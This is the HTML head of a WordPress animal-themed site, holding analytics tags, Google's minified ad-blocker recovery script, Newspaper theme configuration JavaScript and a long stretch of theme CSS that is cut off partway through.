<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://randomanimalpicks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandomanimalpicks.com%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://randomanimalpicks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandomanimalpicks.com%2F&amp;format=xml"/>
<meta name="ahrefs-site-verification" content="97709bdc43d6af6c246d743410058c301bed0faef4a0712d5e2a853ef6570387"/>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134048907-2');
</script>

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a5b68ef716","wpRestUrl":"https:\/\/randomanimalpicks.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/randomanimalpicks.com\/wp-admin\/","wpRestNonce":"a5b68ef716","wpRestUrl":"https:\/\/randomanimalpicks.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"/>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-CR6RP0QVXT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CR6RP0QVXT');
</script><script async="" src="https://fundingchoicesmessages.google.com/i/pub-3723195103130038?ers=1" nonce="565S_Y2P5NzsDk6bcp61nw"></script><script nonce="565S_Y2P5NzsDk6bcp61nw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<script>(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';var aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},k;if("function"==typeof Object.setPrototypeOf)k=Object.setPrototypeOf;else{var m;a:{var ca={a:!0},n={};try{n.__proto__=ca;m=n.a;break a}catch(a){}m=!1}k=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var p=k,q=function(a,b){a.prototype=ba(b.prototype);a.prototype.constructor=a;if(p)p(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.v=b.prototype},r=this||self,da=function(){},t=function(a){return a};var u;var w=function(a,b){this.g=b===v?a:""};w.prototype.toString=function(){return this.g+""};var v={},x=function(a){if(void 0===u){var b=null;var c=r.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(d){r.console&&r.console.error(d.message)}u=b}else u=b}a=(b=u)?b.createScriptURL(a):a;return new w(a,v)};var A=function(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};var B={},C=null;var D="function"===typeof Uint8Array;function E(a,b,c){return"object"===typeof a?D&&!Array.isArray(a)&&a instanceof Uint8Array?c(a):F(a,b,c):b(a)}function F(a,b,c){if(Array.isArray(a)){for(var d=Array(a.length),e=0;e<a.length;e++){var f=a[e];null!=f&&(d[e]=E(f,b,c))}Array.isArray(a)&&a.s&&G(d);return d}d={};for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(f=a[e],null!=f&&(d[e]=E(f,b,c)));return d}
function ea(a){return F(a,function(b){return"number"===typeof b?isFinite(b)?b:String(b):b},function(b){var c;void 0===c&&(c=0);if(!C){C={};for(var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),e=["+/=","+/","-_=","-_.","-_"],f=0;5>f;f++){var h=d.concat(e[f].split(""));B[f]=h;for(var g=0;g<h.length;g++){var l=h[g];void 0===C[l]&&(C[l]=g)}}}c=B[c];d=Array(Math.floor(b.length/3));e=c[64]||"";for(f=h=0;h<b.length-2;h+=3){var y=b[h],z=b[h+1];l=b[h+2];g=c[y>>2];y=c[(y&3)<<
4|z>>4];z=c[(z&15)<<2|l>>6];l=c[l&63];d[f++]=""+g+y+z+l}g=0;l=e;switch(b.length-h){case 2:g=b[h+1],l=c[(g&15)<<2]||e;case 1:b=b[h],d[f]=""+c[b>>2]+c[(b&3)<<4|g>>4]+l+e}return d.join("")})}var fa={s:{value:!0,configurable:!0}},G=function(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,fa);return a};var H;var J=function(a,b,c){var d=H;H=null;a||(a=d);d=this.constructor.u;a||(a=d?[d]:[]);this.j=d?0:-1;this.h=null;this.g=a;a:{d=this.g.length;a=d-1;if(d&&(d=this.g[a],!(null===d||"object"!=typeof d||Array.isArray(d)||D&&d instanceof Uint8Array))){this.l=a-this.j;this.i=d;break a}void 0!==b&&-1<b?(this.l=Math.max(b,a+1-this.j),this.i=null):this.l=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.l?(a+=this.j,(d=this.g[a])?G(d):this.g[a]=I):(d=this.l+this.j,this.g[d]||(this.i=this.g[d]={}),(d=this.i[a])?
G(d):this.i[a]=I)},I=Object.freeze(G([])),K=function(a,b){if(-1===b)return null;if(b<a.l){b+=a.j;var c=a.g[b];return c!==I?c:a.g[b]=G([])}if(a.i)return c=a.i[b],c!==I?c:a.i[b]=G([])},M=function(a,b){var c=L;if(-1===b)return null;a.h||(a.h={});if(!a.h[b]){var d=K(a,b);d&&(a.h[b]=new c(d))}return a.h[b]};J.prototype.toJSON=function(){var a=N(this,!1);return ea(a)};
var N=function(a,b){if(a.h)for(var c in a.h)if(Object.prototype.hasOwnProperty.call(a.h,c)){var d=a.h[c];if(Array.isArray(d))for(var e=0;e<d.length;e++)d[e]&&N(d[e],b);else d&&N(d,b)}return a.g},O=function(a,b){H=b=b?JSON.parse(b):null;a=new a(b);H=null;return a};J.prototype.toString=function(){return N(this,!1).toString()};var P=function(a){J.call(this,a)};q(P,J);function ha(a){var b,c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document,d=null===(b=c.querySelector)||void 0===b?void 0:b.call(c,"script[nonce]");(b=d?d.nonce||d.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",b)};var Q=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},R=function(a){this.g=a||r.document||document};R.prototype.appendChild=function(a,b){a.appendChild(b)};var S=function(a,b,c,d,e,f){try{var h=a.g,g=Q(a.g,"SCRIPT");g.async=!0;g.src=b instanceof w&&b.constructor===w?b.g:"type_error:TrustedResourceUrl";ha(g);h.head.appendChild(g);g.addEventListener("load",function(){e();d&&h.head.removeChild(g)});g.addEventListener("error",function(){0<c?S(a,b,c-1,d,e,f):(d&&h.head.removeChild(g),f())})}catch(l){f()}};var ia=r.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ja=r.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),ka=r.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu"),la=function(a,b,c){this.h=a;this.j=new R(this.h);this.g=null;this.i=[];this.l=!1;this.o=b;this.m=c},V=function(a){if(a.h.body&&!a.l){var b=
function(){T(a);r.setTimeout(function(){return U(a,3)},50)};S(a.j,a.o,2,!0,function(){r[a.m]||b()},b);a.l=!0}},T=function(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.h.body.appendChild(d);a.i.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=ma(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=ma(0,10,0,10,0,10);b.style.display=
"flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Q(a.j.g,"IMG");d.className=A();d.src=ia;d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ja;var h=X(a);h.textContent=ka;Y(a,
e,f);Y(a,e,h);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.h.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.h.body.appendChild(d),a.i.push(d)},Y=function(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)},W=function(a,b){return Math.floor(a+Math.random()*(b-a))},ma=function(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,
255)).toString()+")"},X=function(a){a=Q(a.j.g,"DIV");a.className=A();return a},U=function(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(na(a),T(a),r.setTimeout(function(){return U(a,b-1)},50))},na=function(a){var b=a.i;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:aa(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.i=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};var pa=function(a,b,c,d,e){var f=oa(c),h=function(l){l.appendChild(f);r.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},g=function(l){document.body?h(document.body):0<l?r.setTimeout(function(){g(l-1)},e):b()};g(3)},oa=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var L=function(a){J.call(this,a)};q(L,J);var qa=function(a){J.call(this,a)};q(qa,J);var ra=function(a,b){this.l=a;this.m=new R(a.document);this.g=b;this.i=K(this.g,1);b=M(this.g,2);this.o=x(K(b,4)||"");this.h=!1;b=M(this.g,13);b=x(K(b,4)||"");this.j=new la(a.document,b,K(this.g,12))};ra.prototype.start=function(){sa(this)};
var sa=function(a){ta(a);S(a.m,a.o,3,!1,function(){a:{var b=a.i;var c=r.btoa(b);if(c=r[c]){try{var d=O(P,r.atob(c))}catch(e){b=!1;break a}b=b===K(d,1)}else b=!1}b?Z(a,K(a.g,14)):(Z(a,K(a.g,8)),V(a.j))},function(){pa(function(){Z(a,K(a.g,7));V(a.j)},function(){return Z(a,K(a.g,6))},K(a.g,9),K(a.g,10),K(a.g,11))})},Z=function(a,b){a.h||(a.h=!0,a=new a.l.XMLHttpRequest,a.open("GET",b,!0),a.send())},ta=function(a){var b=r.btoa(a.i);a.l[b]&&Z(a,K(a.g,5))};(function(a,b){r[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];r[a]=da;b.apply(null,d)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ra(window,O(qa,window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/randomanimalpicks.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/randomanimalpicks.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#efa940";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9773675c7b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efa940;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efa940 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efa940 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efa940;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efa940;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efa940 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efa940;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efa940 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efa940;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efa940 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efa940 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efa940;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efa940 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efa940;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efa940;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 169, 64, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
